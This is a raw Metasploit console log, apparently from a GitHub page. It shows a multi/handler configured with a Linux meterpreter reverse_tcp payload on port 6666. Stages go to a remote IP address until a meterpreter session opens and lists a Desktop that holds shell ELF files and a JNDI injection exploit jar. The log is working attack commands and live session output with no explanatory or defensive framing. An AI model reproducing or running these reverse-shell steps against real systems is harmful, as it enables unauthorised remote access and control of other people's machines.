 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 6666
lport => 6666
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:6666
[*] Sending stage (3045348 bytes) to 43.143.250.45
[*] Sending stage (3045348 bytes) to 43.143.250.45
[-] Meterpreter session 1 is not valid and will be closed
[*] 43.143.250.45 - Meterpreter session 1 closed.
[-] Meterpreter session 2 is not valid and will be closed
[*]  - Meterpreter session 2 closed.
[*] Sending stage (3045348 bytes) to 43.143.250.45
[*] Meterpreter session 3 opened (10.0.24.2:6666 -> 43.143.250.45:55522) at 2023-02-02 10:43:05 +0800
meterpreter > ls
Listing: /home/abcd/Desktop
===========================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100766/rwxrw-rw- 10357468 fil 2023-01-12 18:05:31 +0800 JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar
100777/rwxrwxrwx 250 fil 2023-02-02 09:57:30 +0800 log5.elf
100777/rwxrwxrwx 250 fil 2023-02-02 09:19:10 +0800 mshell.elf
100777/rwxrwxrwx 1042160 fil 2023-02-02 10:34:15 +0800 shell.elf
040777/rwxrwxrwx 4096 dir 2022-09-29 16:41:16 +0800 traffic